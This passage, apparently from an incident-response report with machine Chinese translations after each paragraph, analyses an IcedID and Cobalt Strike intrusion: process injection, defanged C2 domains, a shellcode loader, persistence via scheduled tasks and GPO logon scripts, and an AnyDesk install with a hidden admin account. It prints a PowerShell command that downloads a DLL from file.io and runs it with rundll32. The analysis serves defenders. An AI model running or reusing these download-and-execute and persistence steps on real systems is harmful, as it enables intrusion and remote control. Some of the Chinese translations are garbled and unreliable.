
Shortly after, we see rundll32.exe accessing and injecting into svchost.exe
不久之后,我们看到 rundll32.exe 访问和注入 svchost.exe

Using memory captured from the system and processing it with MemprocFS; we can see via the memory, YARA scanning confirmation of the IcedID injection into process 4492.
使用从系统捕获的内存并使用 MemprocFS 进行处理;我们可以通过内存看到,YARA扫描确认IcedID注入进程4492。
This process then started communicating out to the following C2 domains:
然后,此过程开始与以下 C2 域进行通信:
- ewacootili[.]com (151.236.9[.]176)
埃瓦库蒂利[.]com (151.236.9[.]176) - ultrascihictur[.]com (159.223.95[.]82)
超科学[.]com (159.223.95[.]82) - magiraptoy[.]com (194.58.68[.]187)
马吉拉普托伊[.]com (194.58.68[.]187)
And then deleted the file%temp%\festival-.dat. This was most likely an update to the IcedID configuration which gets loaded.
然后删除了文件 %temp%\festival-.dat 。这很可能是对加载的 IcedID 配置的更新。
A summary of the discovery commands, and other activity can be seen in the Discovery section.
可以在“发现”部分中查看发现命令和其他活动的摘要。

Decoding the obfuscated javascript
解码混淆的 javascript
Document_Scan_468.js employed a simple obfuscating technique. The technique consists of splitting the commands to be run into chunks of three, and concatenating them together. The same technique was used to obfuscate the JS functions as well.
Document_Scan_468.js 采用了简单的混淆技术。该技术包括将要运行的命令拆分为三个块,并将它们连接在一起。同样的技术也被用来混淆JS函数。
Cobalt Strike DLL HTTPS Beacon
Cobalt Strike DLL HTTPS 信标
The first Cobalt Strike beacon was downloaded, and subsequently executed, by the threat actor from file.io through the following PowerShell commands.
第一个 Cobalt Strike 信标由威胁参与者从 file.io 通过以下 PowerShell 命令下载并随后执行。
powershell.exe(New-Object System.Net.WebClient).DownloadFile("https://file[.]io/OUXPza4b4uxZ", "C:\ProgramData\update.dll")
%WINDIR%\system32\rundll32.exe" update.dll,HTVIyKUVoTzv
Cobalt Strike PowerShell HTTPS Beacon
Cobalt Strike PowerShell HTTPS 信标
Via the Cobalt Strike command and control server, the threat actor generated a PowerShell script which injected a stageless beacon into memory.
通过 Cobalt Strike 命令和控制服务器,威胁参与者生成了一个 PowerShell 脚本,该脚本将无级信标注入内存。

In the first part of the script, there are two defined functions, func_get_proc_address and func_get_delegate_type, which are used to dynamically load and execute unmanaged code. Subsequently, a long BASE64 encoded string is defined which corresponds to the Cobalt Strike shellcode.
在脚本的第一部分中,有两个定义的函数 func_get_proc_address 和 func_get_delegate_type ,用于动态加载和执行非托管代码。随后,定义一个长 BASE64 编码字符串,该字符串对应于 Cobalt Strike shellcode。
The BASE64 string is then XOR decoded with a decimal key equal to 35. In order to inject the decoded shellcode, the script retrieves the function pointer for the Windows APIs function GetModuleHandleA and GetProcAddress that are needed to obtain a pointer to VirtualAlloc. The call to VirtualAlloc creates a new memory section with AllocationType MEM_COMMIT | MEM_RESERVERE (0x3000) and MemoryProtection ExecuteReadWrite (0x40). This type of variables passed to VirtualAlloc are classic signs of process injection. Subsequently, the shellcode is copied into the newly created region of memory and then executed through the Invoke() function.
然后,使用等于 的 35 十进制键对 BASE64 字符串进行异或解码。为了注入解码的 shellcode,该脚本检索 Windows API 函数 GetModuleHandleA 的函数指针,以及 GetProcAddress 获取指向 VirtualAlloc 的指针所需的函数指针。对 VirtualAlloc 的调用将创建一个包含 AllocationType MEM_COMMIT | MEM_RESERVERE (0x3000) 和 MemoryProtection ExecuteReadWrite (0x40) 的新内存部分。传递给 VirtualAlloc 的这种类型的变量是进程注入的典型标志。随后,将 shellcode 复制到新创建的内存区域,然后通过 Invoke() 函数执行。

The BASE64 string can be easily decoded through CyberChef to get the Cobalt Strike shellcode. It is possible to recognize the classic MZ header (magic_mz_x86 and magic_mz_x64): MZARUH.
BASE64 字符串可以通过 CyberChef 轻松解码,以获取 Cobalt Strike 外壳代码。可以识别经典的 MZ 标头 ( magic_mz_x86 和 magic_mz_x64 ): MZARUH 。

By executing the PowerShell script and monitoring the API calls performed by the process through API Monitor, it is possible to identify the calls to InternetConnectA() with the Cobalt Strike C2s specified as parameters.
通过执行 PowerShell 脚本并通过 API 监视器监视进程执行的 API 调用,可以识别对 InternetConnectA() 的调用,并将 Cobalt Strike C2s 指定为参数。

Existing Yara rules detect Cobalt Strike beacons by hunting for the previously mentioned header like the following one, however, defenders need to be aware that those types of strings can be modified from beacons through malleable profiles.
现有的 Yara 规则通过寻找前面提到的标头来检测 Cobalt Strike 信标,如下所示,但是,防御者需要注意,这些类型的字符串可以通过可延展配置文件从信标修改。
Persistence 坚持
IcedID IcedID的

During the execution of the initial IcedID malware, a scheduled task was created to maintain persistence.
在执行初始 IcedID 恶意软件期间,创建了一个计划任务来维护持久性。
The task was set to run when the user logged in using the ‘LogonTrigger’. While audit logging was not enabled to observe the task creation via a 4698 event we were able to use Sysmon registry and file creation events for the task XML to correlate the creation with the initial IcedID malware.
该任务设置为在用户使用“LogonTrigger”登录时运行。虽然未启用审核日志记录以通过 4698 事件观察任务创建,但我们能够使用任务 XML 的 Sysmon 注册表和文件创建事件,将创建与初始 IcedID 恶意软件相关联。
Registry item related to task creation:
与任务创建相关的注册表项:
File write for task XML:
任务 XML 的文件写入:

Cobalt Strike 钴罢工
The threat actor created several scheduled tasks on different servers, to achieve persistent execution of Cobalt Strike. As you can see below, the scheduled task files were created by a svchost injected process.
威胁参与者在不同的服务器上创建了多个计划任务,以实现 Cobalt Strike 的持续执行。如下图所示,计划任务文件是由 svchost 注入的进程创建的。

This is an example of one of the scheduled tasks created that, when executed, downloads and executes a Cobalt Strike beacon from51.89.133[.]3.
这是创建的计划任务之一的示例,该任务在执行时会从 51.89.133[.]3 下载并执行 Cobalt Strike 信标。

Furthermore, on a domain controller, the threat actor created a bat file under the local group policy directory.
此外,在域控制器上,威胁参与者在本地组策略目录下创建了一个 bat 文件。
C:\Windows\System32\GroupPolicy\User\Scripts\Logon\test.bat
The bat file contains the same PowerShell command as the scheduled task. These were then setup to execute at login by GPO policy targeting users in a specific domain group.
bat 文件包含与计划任务相同的 PowerShell 命令。然后,这些策略被设置为在登录时由 GPO 策略执行,以特定域组中的用户为目标。
These same scheduled tasks could be located in the GPO policies under SYSVOL on the domain controller, below is an example of one pulled from a memory capture.
这些相同的计划任务可以位于域控制器上 SYSVOL 下的 GPO 策略中,下面是从内存捕获中提取的示例。


Anydesk 安力桌
During the intrusion, the threat actor used a PowerShell script named anydesk.ps1 to:
在入侵期间,威胁参与者使用了名为以下内容 anydesk.ps1 的 PowerShell 脚本:
- Download AnyDesk into the ProgramData folder.
将AnyDesk下载到ProgramData文件夹中。 - Install AnyDesk in silent mode and set the password to access the software remotely.
在静默模式下安装AnyDesk并设置密码以远程访问软件。 - Create a user named
oldadministrator, add it to the local administrator group, and hide it from the Windows home/login screen.
创建名为oldadministrator的用户,将其添加到本地管理员组,并将其隐藏在 Windows 主屏幕/登录屏幕中。

Installing AnyDesk in this way sets up the program with a service to start automatically, providing the threat actor with an additional means of persistence in the network.
以这种方式安装AnyDesk会为程序设置自动启动的服务,从而为威胁行为者提供在网络中持久化的额外方法。
The AnyDesk ad.trace logs track incoming connections into the system. Those logs can be found under the folder C:\Users\<user>\AppData\Roaming\AnyDesk.
AnyDesk ad.trace日志跟踪进入系统的传入连接。这些日志可以在文件夹下找到 C:\Users\<user>\AppData\Roaming\AnyDesk 。
The ad_svc.trace log files record the external IP addresses that logged into the system. Those logs can be found under the folder C:\ProgramData\Anydesk.
ad_svc.trace 日志文件记录登录到系统的外部 IP 地址。这些日志可以在文件夹下找到 C:\ProgramData\Anydesk 。

